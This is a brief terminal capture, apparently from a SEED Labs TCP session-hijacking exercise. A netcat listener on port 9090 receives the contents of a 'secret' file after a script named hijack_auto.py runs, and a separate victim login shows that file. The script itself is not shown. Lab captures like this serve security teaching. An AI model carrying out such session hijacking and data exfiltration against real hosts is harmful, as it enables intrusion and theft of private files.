 root@VM:/volumes# jobs
root@VM:/volumes# nc -l 9090 &
[1] 34
root@VM:/volumes# python3 hijack_auto.py
This is a secret file.
^C^C[1]+  Done                    nc -l 9090
root@VM:/volumes#
To restore this content, you can run the 'unmin
imize' command.
Last login: Wed Feb  7 16:19:32 UTC 2024 from u
ser1-10.9.0.6.net-10.9.0.0 on pts/2
seed@8fbda90616c4:~$ ls
secret
seed@8fbda90616c4:~$ l